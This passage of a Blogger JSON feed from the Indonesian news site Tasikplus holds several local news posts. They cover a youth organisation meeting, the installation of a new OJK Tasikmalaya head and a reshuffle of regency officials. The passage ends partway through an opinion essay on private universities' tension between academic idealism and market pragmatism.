pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang 